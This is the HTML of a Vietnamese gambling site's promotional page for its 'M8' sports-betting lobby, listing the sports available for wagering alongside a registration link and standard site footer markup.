<p style="text-align: justify;"><img decoding="async" class="alignnone wp-image-1143 size-full" src="https://vegas-empire.com/wp-content/uploads/2020/06/m8.png" alt="" width="1013" height="526" srcset="https://vegas-empire.com/wp-content/uploads/2020/06/m8.png 1013w, https://vegas-empire.com/wp-content/uploads/2020/06/m8-770x400.png 770w, https://vegas-empire.com/wp-content/uploads/2020/06/m8-768x399.png 768w, https://vegas-empire.com/wp-content/uploads/2020/06/m8-696x361.png 696w, https://vegas-empire.com/wp-content/uploads/2020/06/m8-809x420.png 809w, https://vegas-empire.com/wp-content/uploads/2020/06/m8-600x312.png 600w" sizes="(max-width: 1013px) 100vw, 1013px" /></p>
<p>Tại sảnh M8, người chơi có thể đặt cược vào 17 môn thể thao sau:</p>
<ul style="text-align: justify;">
<li>Bóng đá</li>
<li>Bóng rổ</li>
<li>Bóng chày</li>
<li>E-sport</li>
<li>Xổ số</li>
<li>Boxing</li>
<li>Snooker</li>
<li>Tennis</li>
<li>Khúc côn cầu</li>
<li>Bóng chuyền</li>
<li>Đua xe</li>
<li>Chỉ số cổ phiếu</li>
</ul>
<p>&nbsp;</p>
<p><a href="https://bit.ly/dangky79a"><img decoding="async" loading="lazy" src="https://vegas-empire.com/wp-content/uploads/2020/06/5-1.png" alt="" width="300" height="101" class="size-full wp-image-2459 aligncenter" /></a></p>
<p style="text-align: justify;">Xem thống kê chi tiết về giải đấu và trận đấu bạn đang cược. Trong đó bao gồm: Bảng xếp hạng giải đấu đang diễn ra và thống kê các mùa giải trước, lịch sử thi đấu của các đội, lịch sử đối đầu giữa 2 đội bạn sắp cược, thông tin cầu thủ trong đội hình, thống kê các thông số thi đấu của từng đội&#8230; Đây là điểm nổi bật ở sảnh M8 mà không phải sảnh cược thể thao nào cũng có.</p>
<p><img decoding="async" loading="lazy" src="https://vegas-empire.com/wp-content/uploads/2020/06/sanh-m8.png" alt="" width="929" height="563" class="alignnone wp-image-1824 size-full" srcset="https://vegas-empire.com/wp-content/uploads/2020/06/sanh-m8.png 929w, https://vegas-empire.com/wp-content/uploads/2020/06/sanh-m8-660x400.png 660w, https://vegas-empire.com/wp-content/uploads/2020/06/sanh-m8-768x465.png 768w, https://vegas-empire.com/wp-content/uploads/2020/06/sanh-m8-696x422.png 696w, https://vegas-empire.com/wp-content/uploads/2020/06/sanh-m8-693x420.png 693w, https://vegas-empire.com/wp-content/uploads/2020/06/sanh-m8-600x364.png 600w" sizes="(max-width: 929px) 100vw, 929px" /></p>
<p>&nbsp;</p>
<ul style="text-align: justify;"></ul>
<p style="text-align: justify;">
        </div>

        <footer>
            <!-- post pagination -->            <!-- review -->
            <div class="td-post-source-tags">
                <!-- source via -->                <!-- tags -->            </div>

            <div class="td-post-sharing-bottom"><div class="td-post-sharing-classic"><iframe frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://vegas-empire.com/the-thao-m8/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:auto; height:21px; background-color:transparent;"></iframe></div><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fvegas-empire.com%2Fthe-thao-m8%2F">
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Th%E1%BB%83+thao+M8&url=https%3A%2F%2Fvegas-empire.com%2Fthe-thao-m8%2F&via=Vegas+Empire+%7C+Nh%C3%A0+C%C3%A1i+Uy+T%C3%ADn+H%C3%A0ng+%C4%90%E1%BA%A7u+Ch%C3%A2u+%C3%81">
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://vegas-empire.com/the-thao-m8/&amp;media=https://vegas-empire.com/wp-content/uploads/2020/06/G11.png&description=Th%E1%BB%83+thao+M8">
                                        <div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div>
                                        <div class="td-social-but-text">Pinterest</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="whatsapp://send?text=Th%E1%BB%83+thao+M8 %0A%0A https://vegas-empire.com/the-thao-m8/">
                                        <div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div>
                                        <div class="td-social-but-text">WhatsApp</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>            <!-- next prev -->            <!-- author box --><div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://vegas-empire.com/author/hangadmin/">Vegas Empire</a></span></div>            <!-- meta --><span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Vegas Empire"></span><meta itemprop="datePublished" content="2020-06-19T17:31:49+07:00"><meta itemprop="dateModified" content="2020-11-04T16:56:02+07:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://vegas-empire.com/the-thao-m8/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="http://vegas-empire.com/wp-content/uploads/2020/10/V79-New.png"></span><meta itemprop="name" content="Vegas Empire | Nhà Cái Uy Tín Hàng Đầu Châu Á"></span><meta itemprop="headline " content="Thể thao M8"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://vegas-empire.com/wp-content/uploads/2020/06/G11.png"><meta itemprop="width" content="654"><meta itemprop="height" content="450"></span>        </footer>

    </article> <!-- /.post -->

    <div class="td_block_wrap td_block_related_posts tdi_11_9b6 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_11_9b6" ><script>var block_tdi_11_9b6 = new tdBlock();
block_tdi_11_9b6.id = "tdi_11_9b6";
block_tdi_11_9b6.atts = '{"limit":3,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"tdi_11_9b6","td_column_number":3,"live_filter_cur_post_id":703,"live_filter_cur_post_author":"3","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_11_9b6","tdc_css_class_style":"tdi_11_9b6_rand_style"}';
block_tdi_11_9b6.td_column_number = "3";
block_tdi_11_9b6.block_type = "td_block_related_posts";
block_tdi_11_9b6.post_count = "3";
block_tdi_11_9b6.found_posts = "15";
block_tdi_11_9b6.header_color = "";
block_tdi_11_9b6.ajax_pagination_infinite_stop = "";
block_tdi_11_9b6.max_num_pages = "5";
tdBlocksArray.push(block_tdi_11_9b6);
</script><h4 class="td-related-title td-block-title"><a id="tdi_12_000" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_11_9b6" href="#">RELATED ARTICLES</a><a id="tdi_13_500" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_11_9b6" href="#">MORE FROM AUTHOR</a></h4><div id=tdi_11_9b6 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://vegas-empire.com/sanh-pretty/" rel="bookmark" class="td-image-wrap " title="Sảnh Pretty" ><img class="entry-thumb" src="[data-uri]" alt="sảnh pretty" title="Sảnh Pretty" data-type="image_tag" data-img-url="https://vegas-empire.com/wp-content/uploads/2020/12/Pretty-218x150.png"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://vegas-empire.com/sanh-pretty/" rel="bookmark" title="Sảnh Pretty">Sảnh Pretty</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://vegas-empire.com/sanh-evolution/" rel="bookmark" class="td-image-wrap " title="Sảnh Evolution" ><img class="entry-thumb" src="[data-uri]" alt="" title="Sảnh Evolution" data-type="image_tag" data-img-url="https://vegas-empire.com/wp-content/uploads/2020/06/G4-218x150.png"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://vegas-empire.com/sanh-evolution/" rel="bookmark" title="Sảnh Evolution">Sảnh Evolution</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://vegas-empire.com/the-thao-3sing/" rel="bookmark" class="td-image-wrap " title="Thể thao 3SING" ><img class="entry-thumb" src="[data-uri]" alt="" title="Thể thao 3SING" data-type="image_tag" data-img-url="https://vegas-empire.com/wp-content/uploads/2020/06/G14-218x150.png"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://vegas-empire.com/the-thao-3sing/" rel="bookmark" title="Thể thao 3SING">Thể thao 3SING</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_11_9b6" data-td_block_id="tdi_11_9b6"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-tdi_11_9b6" data-td_block_id="tdi_11_9b6"><i class="td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
        <div class="comments" id="comments">
            </div> <!-- /.content -->
                                </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                                <!-- .no sidebar -->
                                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </div> <!-- /.td-container -->
    </div> <!-- /.td-main-content-wrap -->

<!-- Instagram -->

	
	
        <div class="td-footer-page td-footer-container td-container-wrap ">
			<!-- footer content --><div id="tdi_14_93f" class="tdc-zone"><div class="tdc_zone tdi_15_072  wpb_row td-pb-row"  >
<style scoped>

/* custom css */
.tdi_15_072{
                    min-height: 0;
                }
</style><div id="tdi_16_927" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_17_7f2  wpb_row td-pb-row tdc-element-style tdc-row-content-vert-center" >
<style scoped>

/* custom css */
.tdi_17_7f2{
                    min-height: 0;
                }@media (min-width: 767px) {
                    .tdi_17_7f2.tdc-row-content-vert-center,
                    .tdi_17_7f2.tdc-row-content-vert-center .tdc-columns {
                        display: flex;
                        align-items: center;
                        flex: 1;
                    }
                    .tdi_17_7f2.tdc-row-content-vert-bottom,
                    .tdi_17_7f2.tdc-row-content-vert-bottom .tdc-columns {
                        display: flex;
                        align-items: flex-end;
                        flex: 1;
                    }
                    .tdi_17_7f2.tdc-row-content-vert-center .td_block_wrap {
                        vertical-align: middle;
                    }
                    .tdi_17_7f2.tdc-row-content-vert-bottom .td_block_wrap {
                        vertical-align: bottom;
                    }
                }
/* inline tdc_css att */

.tdi_17_7f2{
padding-top:0px !important;
position:relative;
}

.tdi_17_7f2 .td_block_wrap{ text-align:left }

</style>
<div class="tdi_16_927_rand_style td-element-style" ><style>
.tdi_16_927_rand_style{
background-color:#0a0701 !important;
}
 </style></div><div class="vc_column tdi_19_488  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_19_488{
                    vertical-align: baseline;
                }
</style><div class="wpb_wrapper"><div class="vc_row_inner tdi_21_997  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_21_997{
                    position: relative !important;
                    top: 0;
                    transform: none;
                    -webkit-transform: none;
                }
/* inline tdc_css att */

.tdi_21_997{
margin-top:20px !important;
padding-left:60px !important;
}

.tdi_21_997 .td_block_wrap{ text-align:left }

</style><div class="vc_column_inner tdi_23_f22  wpb_column vc_column_container tdc-inner-column td-pb-span3">
<style scoped>

/* custom css */
.tdi_23_f22{
                    vertical-align: baseline;
                }
</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="tdm_block td_block_wrap tdm_block_list tdi_24_179 tdm-content-horiz-left td-pb-border-top td_block_template_1 tdm-list-with-icons"  data-td-block-uid="tdi_24_179" >
<style>
/* custom css */
.tdi_24_179 .tdm-list-text,
				.tdi_24_179 .tdm-list-text a{
				    color: #ffffff;
				}.tdi_24_179 .tdm-list-item i{
				    color: #dd9933;
				
				    margin-right: 11px;
				}
</style><div class="tdm-col td-fix-index"><ul class="tdm-list-items"><li class="tdm-list-item"><i class="tdc-font-fa tdc-font-fa-check"></i><span class="tdm-list-text"><a href="https://vegas-empire.com/gioi-thieu/">Giới Thiệu</a></span></li><li class="tdm-list-item"><i class="tdc-font-fa tdc-font-fa-check"></i><span class="tdm-list-text"><a href="https://vegas-empire.com/huong-dan/">Hướng Dẫn</a></span></li></ul></div></div></div></div></div><div class="vc_column_inner tdi_26_172  wpb_column vc_column_container tdc-inner-column td-pb-span3">
<style scoped>

/* custom css */
.tdi_26_172{
                    vertical-align: baseline;
                }
</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="tdm_block td_block_wrap tdm_block_list tdi_27_922 tdm-content-horiz-left td-pb-border-top td_block_template_1 tdm-list-with-icons"  data-td-block-uid="tdi_27_922" >
<style>
/* custom css */
.tdi_27_922 .tdm-list-text,
				.tdi_27_922 .tdm-list-text a{
				    color: #ffffff;
				}.tdi_27_922 .tdm-list-item i{
				    color: #dd9933;
				
				    margin-right: 11px;
				}
</style><div class="tdm-col td-fix-index"><ul class="tdm-list-items"><li class="tdm-list-item"><i class="tdc-font-fa tdc-font-fa-check"></i><span class="tdm-list-text"><a href="https://vegas-empire.com/khuyen-mai-post/">Khuyến Mãi</a></span></li><li class="tdm-list-item"><i class="tdc-font-fa tdc-font-fa-check"></i><span class="tdm-list-text"><a href="https://vegas-empire.com/doi-thuong-post/">Đổi Thưởng</a></span></li></ul></div></div></div></div></div><div class="vc_column_inner tdi_29_918  wpb_column vc_column_container tdc-inner-column td-pb-span3">
<style scoped>

/* custom css */
.tdi_29_918{
                    vertical-align: baseline;
                }
</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="tdm_block td_block_wrap tdm_block_list tdi_30_268 tdm-content-horiz-left td-pb-border-top td_block_template_1 tdm-list-with-icons"  data-td-block-uid="tdi_30_268" >
<style>
/* custom css */
.tdi_30_268 .tdm-list-text,
				.tdi_30_268 .tdm-list-text a{
				    color: #ffffff;
				}.tdi_30_268 .tdm-list-item i{
				    color: #dd9933;
				
				    margin-right: 11px;
				}
</style><div class="tdm-col td-fix-index"><ul class="tdm-list-items"><li class="tdm-list-item"><i class="tdc-font-fa tdc-font-fa-check"></i><span class="tdm-list-text"><a href="https://vegas-empire.com/dai-ly-post/">Đại Lý</a></span></li><li class="tdm-list-item"><i class="tdc-font-fa tdc-font-fa-check"></i><span class="tdm-list-text"><a href="https://vegas-empire.com/trach-nhiem-post/">Trách Nhiệm</a></span></li></ul></div></div></div></div></div><div class="vc_column_inner tdi_32_7f4  wpb_column vc_column_container tdc-inner-column td-pb-span3">
<style scoped>

/* custom css */
.tdi_32_7f4{
                    vertical-align: baseline;
                }
</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="tdm_block td_block_wrap tdm_block_list tdi_33_b47 tdm-content-horiz-left td-pb-border-top td_block_template_1 tdm-list-with-icons"  data-td-block-uid="tdi_33_b47" >
<style>
/* custom css */
.tdi_33_b47 .tdm-list-text,
				.tdi_33_b47 .tdm-list-text a{
				    color: #ffffff;
				}.tdi_33_b47 .tdm-list-item i{
				    color: #dd9933;
				
				    margin-right: 11px;
				}
</style><div class="tdm-col td-fix-index"><ul class="tdm-list-items"><li class="tdm-list-item"><i class="tdc-font-fa tdc-font-fa-check"></i><span class="tdm-list-text"><a href="https://vegas-empire.com/dieu-khoan-dieu-kien-post/">Điều Khoản & Điều Kiện</a></span></li><li class="tdm-list-item"><i class="tdc-font-fa tdc-font-fa-check"></i><span class="tdm-list-text"><a href="https://vegas-empire.com/quy-dinh-quy-tac-post/">Quy Định & Quy Tắc</a></span></li></ul></div></div></div></div></div></div><div class="vc_row_inner tdi_35_427  vc_row vc_inner wpb_row td-pb-row tdc-row-content-vert-bottom" >
<style scoped>

/* custom css */
.tdi_35_427{
                    position: relative !important;
                    top: 0;
                    transform: none;
                    -webkit-transform: none;
                }@media (min-width: 767px) {
                    .tdi_35_427.tdc-row-content-vert-center,
                    .tdi_35_427.tdc-row-content-vert-center .tdc-inner-columns {
                        display: flex;
                        align-items: center;
                        flex: 1;
                    }
                    .tdi_35_427.tdc-row-content-vert-bottom,
                    .tdi_35_427.tdc-row-content-vert-bottom .tdc-inner-columns {
                        display: flex;
                        align-items: flex-end;
                        flex: 1;
                    }
                    .tdi_35_427.tdc-row-content-vert-center .td_block_wrap {
                        vertical-align: middle;
                    }
                    .tdi_35_427.tdc-row-content-vert-bottom .td_block_wrap {
                        vertical-align: bottom;
                    }
                }
/* inline tdc_css att */

.tdi_35_427{
margin-top:-50px !important;
}

.tdi_35_427 .td_block_wrap{ text-align:left }

</style><div class="vc_column_inner tdi_37_129  wpb_column vc_column_container tdc-inner-column td-pb-span7">
<style scoped>

/* custom css */
.tdi_37_129{
                    vertical-align: baseline;
                }
</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="td_block_wrap td_block_text_with_title tdi_38_0f9 tagdiv-type td-pb-border-top td_block_template_16"  data-td-block-uid="tdi_38_0f9" ><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">Đối Tác</span></h4></div><div class="td_mod_wrap td-fix-index"><p><span>
	<div class="wp-spaios-slider-wrap wp-spaios-row-clearfix" data-conf="{&quot;arrow&quot;:&quot;false&quot;,&quot;pagination&quot;:&quot;false&quot;,&quot;speed&quot;:&quot;1000&quot;,&quot;autoplay&quot;:&quot;true&quot;,&quot;autoplay_speed&quot;:&quot;3000&quot;,&quot;loop&quot;:&quot;true&quot;,&quot;slide_to_show_swpr&quot;:&quot;6&quot;,&quot;slide_show_tablet_swpr&quot;:&quot;3&quot;,&quot;slide_show_mobile_swpr&quot;:&quot;3&quot;,&quot;slide_to_scroll_swpr&quot;:1,&quot;auto_stop_swpr&quot;:&quot;false&quot;,&quot;centermode_swpr&quot;:&quot;false&quot;,&quot;space_between_swpr&quot;:&quot;20&quot;,&quot;animation_swpr&quot;:&quot;slide&quot;,&quot;height_auto_swiper&quot;:&quot;false&quot;}">
		<div class="wp-spaios-slider wp-spaios-swiperslider wp-spaios-gallery swiper-container" id="wp-spaios-swiperslider-1" style="">
						<div class=" swiper-wrapper">
						
<div class="swiper-slide">
			<img class="wp-spaios-slider-image" src="https://vegas-empire.com/wp-content/uploads/2020/10/1.png" alt="" title="1" />
	
	</div>
<div class="swiper-slide">
			<img class="wp-spaios-slider-image" src="https://vegas-empire.com/wp-content/uploads/2020/10/2.png" alt="" title="2" />
	
	</div>
<div class="swiper-slide">
			<img class="wp-spaios-slider-image" src="https://vegas-empire.com/wp-content/uploads/2020/10/3.png" alt="" title="3" />
	
	</div>
<div class="swiper-slide">
			<img class="wp-spaios-slider-image" src="https://vegas-empire.com/wp-content/uploads/2020/10/4.png" alt="" title="4" />
	
	</div>
<div class="swiper-slide">
			<img class="wp-spaios-slider-image" src="https://vegas-empire.com/wp-content/uploads/2020/10/5.png" alt="" title="5" />
	
	</div>
<div class="swiper-slide">
			<img class="wp-spaios-slider-image" src="https://vegas-empire.com/wp-content/uploads/2020/10/6.png" alt="" title="6" />
	
	</div>
<div class="swiper-slide">
			<img class="wp-spaios-slider-image" src="https://vegas-empire.com/wp-content/uploads/2020/10/7.png" alt="" title="7" />
	
	</div>
<div class="swiper-slide">
			<a class="wp-spaios-img-link" href="https://phatden.com/" target="_blank">
			<img class="wp-spaios-slider-image" src="https://vegas-empire.com/wp-content/uploads/2020/10/8.png" alt="" title="8" />
		</a>
	
	</div>						</div>
			
					</div><!-- end .wp-spaios-slider -->
	</div><!-- end .wp-spaios-slider-wrap -->
	</span></p>
</div></div></div></div></div><div class="vc_column_inner tdi_40_7e1  wpb_column vc_column_container tdc-inner-column td-pb-span5">
<style scoped>

/* custom css */
.tdi_40_7e1{
                    vertical-align: baseline;
                }
</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="td_block_wrap td_block_text_with_title tdi_41_926 tagdiv-type td-pb-border-top td_block_template_16"  data-td-block-uid="tdi_41_926" ><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">Thanh Toán</span></h4></div><div class="td_mod_wrap td-fix-index"><p><span>
	<div class="wp-spaios-slider-wrap wp-spaios-row-clearfix" data-conf="{&quot;arrow&quot;:&quot;false&quot;,&quot;pagination&quot;:&quot;false&quot;,&quot;speed&quot;:&quot;1000&quot;,&quot;autoplay&quot;:&quot;true&quot;,&quot;autoplay_speed&quot;:&quot;3000&quot;,&quot;loop&quot;:&quot;true&quot;,&quot;slide_to_show_swpr&quot;:&quot;5&quot;,&quot;slide_show_tablet_swpr&quot;:&quot;3&quot;,&quot;slide_show_mobile_swpr&quot;:&quot;3&quot;,&quot;slide_to_scroll_swpr&quot;:1,&quot;auto_stop_swpr&quot;:&quot;false&quot;,&quot;centermode_swpr&quot;:&quot;false&quot;,&quot;space_between_swpr&quot;:&quot;10&quot;,&quot;animation_swpr&quot;:&quot;slide&quot;,&quot;height_auto_swiper&quot;:&quot;false&quot;}">
		<div class="wp-spaios-slider wp-spaios-swiperslider wp-spaios-gallery swiper-container" id="wp-spaios-swiperslider-2" style="">
						<div class=" swiper-wrapper">
						
<div class="swiper-slide">
			<img class="wp-spaios-slider-image" src="https://vegas-empire.com/wp-content/uploads/2020/06/bank-icons-zalopay-vnpay.png" alt="" title="bank-icons-zalopay-vnpay" />
	
	</div>
<div class="swiper-slide">
			<img class="wp-spaios-slider-image" src="https://vegas-empire.com/wp-content/uploads/2020/06/bank-icons-momopay-vnpay.png" alt="" title="bank-icons-momopay-vnpay" />
	
	</div>
<div class="swiper-slide">
			<img class="wp-spaios-slider-image" src="https://vegas-empire.com/wp-content/uploads/2020/06/bank-icons-lb.png" alt="" title="bank-icons-lb" />
	
	</div>
<div class="swiper-slide">
			<img class="wp-spaios-slider-image" src="https://vegas-empire.com/wp-content/uploads/2020/06/bank-icons-eeziepay.png" alt="" title="bank-icons-eeziepay" />
	
	</div>
<div class="swiper-slide">
			<img class="wp-spaios-slider-image" src="https://vegas-empire.com/wp-content/uploads/2020/06/bank-icons-1clickpay.png" alt="" title="bank-icons-1clickpay" />
	
	</div>						</div>
			
					</div><!-- end .wp-spaios-slider -->
	</div><!-- end .wp-spaios-slider-wrap -->
	</span></p>
</div></div></div></div></div></div><div class="vc_row_inner tdi_43_971 td-showcase-subfooter vc_row vc_inner wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_43_971{
                    position: relative !important;
                    top: 0;
                    transform: none;
                    -webkit-transform: none;
                }@media (min-width: 768px) {
	                .tdi_43_971 {
	                    margin-left: -0px;
	                    margin-right: -0px;
	                }
	                .tdi_43_971 .vc_column_inner {
	                    padding-left: 0px;
	                    padding-right: 0px;
	                }
                }
/* inline tdc_css att */

.tdi_43_971{
margin-top:-50px !important;
padding-bottom:0px !important;
border-color:rgba(255,255,255,0.12) !important;
border-style:solid !important;
border-width: 1px 0px 0px 0px !important;
}

.tdi_43_971 .td_block_wrap{ text-align:left }

</style><div class="vc_column_inner tdi_45_f9c  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_45_f9c{
                    vertical-align: baseline;
                }
</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_46_2f9 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_46_2f9" >
<style>

/* inline tdc_css att */

.tdi_46_2f9{
margin-bottom:0px !important;
}

</style>
<style>
/* custom css */
.tdi_46_2f9 .tdm-descr{
                    color: #ffffff;
                
					font-size:16px !important;
				}.tdi_46_2f9 .tdm-descr a{
                    color: #ffffff;
                }.tdi_46_2f9 .tdm-descr a:hover{
                    color: #dd9933;
                }
</style><p class="tdm-descr">Bản quyền © 2008 - 2020 | Toàn bộ thuộc Vegas Empire | 18+</p></div></div></div></div><div class="vc_column_inner tdi_48_4f7  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_48_4f7{
                    vertical-align: baseline;
                }
</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="td_block_wrap td_block_text_with_title tdi_49_736 tagdiv-type td-pb-border-top td_block_template_2"  data-td-block-uid="tdi_49_736" >
<style>

/* inline tdc_css att */

.tdi_49_736{
margin-left:150px !important;
}

</style><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">Giấy Phép | Trách Nhiệm | Bảo Mật</span></h4></div><div class="td_mod_wrap td-fix-index"><p><img decoding="async" loading="lazy" src="https://vegas-empire.com/wp-content/uploads/2020/10/giay-phep-1.png" alt="" width="30" height="32" class="alignnone size-full wp-image-2162" /><img decoding="async" loading="lazy" src="https://vegas-empire.com/wp-content/uploads/2020/10/giay-phep-2.png" alt="" width="34" height="33" class="alignnone size-full wp-image-2163" />   <img decoding="async" loading="lazy" src="https://vegas-empire.com/wp-content/uploads/2020/10/trach-nhiem-2.png" alt="" width="31" height="33" class="alignnone size-full wp-image-2160" /><img decoding="async" loading="lazy" src="https://vegas-empire.com/wp-content/uploads/2020/10/trach-nhiem-1.png" alt="" width="32" height="31" class="alignnone size-full wp-image-2159" />  <img decoding="async" loading="lazy" src="https://vegas-empire.com/wp-content/uploads/2020/10/bao-mat.png" alt="" width="77" height="18" class="alignnone size-full wp-image-2165" /></p>
</div></div></div></div></div><div class="vc_column_inner tdi_51_421  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_51_421{
                    vertical-align: baseline;
                }
</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_52_77c tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_52_77c" >
<style>

/* inline tdc_css att */

.tdi_52_77c{
margin-bottom:0px !important;
margin-left:30px !important;
}

</style>
<style>
/* custom css */
.tdi_52_77c .tdm-descr{
                    color: #ffffff;
                
					font-size:16px !important;
				}.tdi_52_77c .tdm-descr a{
                    color: #ffffff;
                }.tdi_52_77c .tdm-descr a:hover{
                    color: #dd9933;
                }
</style><p class="tdm-descr">Liên Hệ: 0933335779 - 0945918763 | <a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="335040734556545240040a1d505c5e">[email&#160;protected]</a></p></div><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_53_a66 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_53_a66" >
<style>

/* inline tdc_css att */

.tdi_53_a66{
margin-bottom:0px !important;
margin-left:30px !important;
}

</style>
<style>
/* custom css */
.tdi_53_a66 .tdm-descr{
                    color: #ffffff;
                
					font-size:16px !important;
				}.tdi_53_a66 .tdm-descr a{
                    color: #ffffff;
                }.tdi_53_a66 .tdm-descr a:hover{
                    color: #dd9933;
                }
</style><p class="tdm-descr">Skype: vbet79.cs | Zalo: cso-vegas79</p></div></div></div></div></div></div></div></div></div></div></div>        </div>

		
</div><!--close td-outer-wrap-->


<img src="https://vegas-empire.com/wp-content/uploads/2020/10/bg2.png" id="fsb_image" alt=""/><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="text/javascript">var tracking_bnr_enable = ""; var randomize_url="https://cdn.vluck.xyz/plugins/randomize/randomize.min.js"</script><script>var listPage = '';</script><div class="chat-list"></div>

    <!--

        Theme: Newspaper by tagDiv.com 2019
        Version: 10.3.3 (rara)
        Deploy mode: deploy
        
        uid: 69740f1233274
    -->

    <link rel='stylesheet' id='wpos-swiper-style-css' href='https://vegas-empire.com/wp-content/plugins/sliderspack-all-in-one-image-sliders/assets/css/swiper.min.css?ver=2.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='wp-spaios-public-css-css' href='https://vegas-empire.com/wp-content/plugins/sliderspack-all-in-one-image-sliders/assets/css/wp-spaios-public.css?ver=2.0.2' type='text/css' media='all' />
<script type='text/javascript' src='https://vegas-empire.com/wp-content/plugins/wtg-ads-scripts/assets/js/app.js?ver=1.5.5' id='wtg-app-script-js'></script>
<script type='text/javascript' id='rocket-browser-checker-js-after'>
